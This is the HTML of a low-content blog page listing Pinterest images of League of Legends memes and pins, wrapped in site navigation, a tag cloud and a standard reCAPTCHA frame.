<p><a href="https://i.pinimg.com/originals/92/8b/92/928b925a09cd13cb4f6ad594ffcc7263.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/92/8b/92/928b925a09cd13cb4f6ad594ffcc7263.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Autofill Blitzcrank Supports </p>
<p><a href="https://i.pinimg.com/originals/2f/79/c6/2f79c684a9d73af8557fd2b945caf9a7.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2f/79/c6/2f79c684a9d73af8557fd2b945caf9a7.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Braum &quot;Why do you have to disappear like my father&quot; Vayne </p>
<p><a href="https://i.pinimg.com/originals/30/5b/e7/305be757a7ca0969e9109315a1ae30c3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/30/5b/e7/305be757a7ca0969e9109315a1ae30c3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/4e/64/15/4e64151ee2d3f1849b1582501252827a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4e/64/15/4e64151ee2d3f1849b1582501252827a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League Of Legends </p>
<p><a href="https://i.pinimg.com/originals/16/e8/95/16e895de307a93f30b2fe17cc8114880.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/16/e8/95/16e895de307a93f30b2fe17cc8114880.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League Of Legends </p>
<p><a href="https://i.pinimg.com/originals/b6/76/da/b676da29b8914d8cacc62fb2cafcdb80.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b6/76/da/b676da29b8914d8cacc62fb2cafcdb80.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/f2/26/1f/f2261f7f9c381ef60b555e42c972684d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f2/26/1f/f2261f7f9c381ef60b555e42c972684d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/41/b5/8d/41b58dc491e7dbf326001f4c86fa8d64.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/41/b5/8d/41b58dc491e7dbf326001f4c86fa8d64.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League Of Legends </p>
<p><a href="https://i.pinimg.com/originals/73/5e/05/735e05730fe7867677173fce21381eab.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/73/5e/05/735e05730fe7867677173fce21381eab.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on LeagueOfLegends </p>
<p><a href="https://i.pinimg.com/originals/b2/2c/03/b22c035c67332741699e2244cc1a3b16.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b2/2c/03/b22c035c67332741699e2244cc1a3b16.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League Of Legends </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/league/">#league</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/legends/">#legends</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/reddit/">#reddit</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;League Of Legends Guide Reddit&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/24bf4e13164eaae4af2850a83dd364e1.png');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/midsommar-review-parents-guide/" title="League Of Legends Guide Reddit">
                                    Midsommar Review Parents Guide                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/midsommar-review-parents-guide/" title="League Of Legends Guide Reddit">
                            <span class="screen-reader-text">Midsommar Review Parents Guide</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/6a18c4bbfc40dd639062b16fa6a2ac28.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/hitchhikers-guide-to-the-galaxy-book/" title="League Of Legends Guide Reddit">
		                            Hitchhiker&#039;s Guide To The Galaxy Book                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/hitchhikers-guide-to-the-galaxy-book/" title="League Of Legends Guide Reddit">
                            <span class="screen-reader-text">Hitchhiker&#039;s Guide To The Galaxy Book</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1006798 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-league tag-legends tag-reddit">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/league-of-legends-guide-reddit/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 23, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1006798 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-league tag-legends tag-reddit">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/league-of-legends-guide-reddit/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 23, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008801" class="blog-element-type-1 post-1006798 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-league tag-legends tag-reddit">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/league-of-legends-guide-reddit/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/c9dad8f20f96b1d33f311490d107ddca-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 23, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fighter-guide-5e-tasha/">
                                    Fighter Guide 5e Tasha</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006449" class="blog-element-type-1 post-1006798 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-league tag-legends tag-reddit">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/league-of-legends-guide-reddit/">
				                        <img width="500" height="300" src="https://yoikiguide.com/wp-content/uploads/2021/03/3abddb1f27af030cfda8fb7e163da685.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>December 23, 2020</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">
                                    Spectrum Tv Channel Guide Printable</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dictionary-guide-words-online-game/">Dictionary Guide Words Online Game</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768677169' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-k3pkNti5NjXWAVgGmIX3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677173498');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>